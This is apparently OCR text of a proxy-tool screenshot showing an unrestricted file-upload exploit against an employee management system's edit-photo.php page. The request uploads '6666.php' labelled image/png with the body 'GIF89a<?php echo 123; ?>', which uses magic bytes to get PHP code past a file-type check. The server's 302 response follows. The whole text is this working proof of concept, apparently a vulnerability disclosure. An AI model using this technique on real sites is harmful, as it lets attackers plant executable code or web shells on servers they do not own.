 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /CMS/php/employee_akpoly/Employee/edit-photo.php
HTTP/1.1
2 Host: 10.0.0.20:82
3 Content-Type: multipart/form-data;
boundary=---------------------------553953992312360619
83284304644
4 Content-Length: 359
5 Origin: http://10.0.0.20:82
6 Connection: close
7 Cookie: PHPSESSID=81293i00fqra5g881e77or40t2
8 Upgrade-Insecure-Requests: 1
9
10 -----------------------------5539539923123606198328430
4644
11 Content-Disposition: form-data; name="userImage";
filename="6666.php"
12 Content-Type: image/png
13
14 GIF89a<?php echo 123; ?>
15
16 -----------------------------5539539923123606198328430
4644
17 Content-Disposition: form-data; name="btnedit"
18
19
20 -----------------------------5539539923123606198328430
4644--
21
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Tue, 28 Jan 2025 15:05:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Location: profile.php
11 Content-Length: 9691
12
13
14 <!DOCTYPE html>
15 <html>
16
17 <head>
18
19 <meta charset="utf-8">
20 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
21
22 <title>
Edit Employee Photo| Employee Management system
</title>
23 <link href="css/bootstrap.min.css" rel="
stylesheet">
?
Search
0 highlights